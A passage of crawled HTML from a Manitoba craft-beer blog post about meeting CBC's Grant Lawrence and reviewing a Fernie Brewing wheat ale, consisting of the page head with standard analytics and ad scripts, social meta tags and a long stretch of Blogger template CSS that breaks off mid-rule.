

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html
body_size: 42615
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-80578160-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80578160-1');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5515846739696128",
    enable_page_level_ads: true
  });
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-80578160-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80578160-1');
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-LTDEKNR26P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LTDEKNR26P');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.beercrank.ca/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom" href="https://www.beercrank.ca/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - RSS" href="https://www.beercrank.ca/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom" href="https://www.blogger.com/feeds/452753177258297137/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom" href="https://www.beercrank.ca/feeds/890413435308003606/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://farm4.staticflickr.com/3807/9001519679_3529c4eecd.jpg' rel='image_src'/>
<meta content='https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html' property='og:url'/>
<meta content='Meeting CBC&amp;#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale' property='og:title'/>
<meta content='Beer blog out of Brandon, Manitoba, Canada - Casual beer reviews for the casual beer drinkers 🍻' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1u5gYmE3vxpDjGeuAEoozlBhOGu9c7pRvKcGzizmEa2CiYn-xfMX3aH34LgD-GHx8aQwd1ezhFC_5zxKj8PymD0-HFaBZWK_chZhN4u9TaxI94H-EBcHOSPouc6iW=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale - BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale' property='og:title'/>
<meta content='https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://farm4.staticflickr.com/3807/9001519679_3529c4eecd.jpg' property='og:image'/>
<meta content='BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada ' property='og:site_name'/>
<meta content='https://www.beercrank.ca/' name='twitter:domain'/>
<meta content='Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://farm4.staticflickr.com/3807/9001519679_3529c4eecd.jpg' name='twitter:image'/>
<meta content='Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#1c7f94;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #1c7f94;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #1c7f94;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#1c7f94}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #1c7f94;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #758e04;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #1c7f94
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#1c7f94;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #758e04;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
